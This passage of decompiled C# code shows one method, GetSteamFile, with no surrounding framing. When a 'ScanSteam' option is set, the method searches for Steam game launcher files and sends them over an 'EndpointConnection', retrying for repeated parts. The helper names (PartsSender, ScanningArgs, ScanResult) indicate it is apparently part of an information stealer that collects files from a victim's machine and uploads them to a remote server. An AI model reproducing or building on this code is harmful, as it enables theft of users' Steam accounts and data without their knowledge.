 496
497 // Token: 0x06000093 RID: 147 RVA: 0x00007A00 File Offset: 0x00005C00
498 public static void GetSteamFile(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
499 {
500 if (settings.ScanSteam)
501 {
502 ApiResponse apiResponse = connection.TryInitSteamFiles(FileScanning.Search(new FileScanner[]
503 {
504 new GameLauncher()
505 }));
506 if (apiResponse == ApiResponse.RepeatPart)
507 {
508 PartsSender.GetSteamFile(connection, settings, ref result);
509 }
510 if (apiResponse == ApiResponse.NotFound)
511 {
512 throw new InvalidOperationException();
513 }
514 }
515 }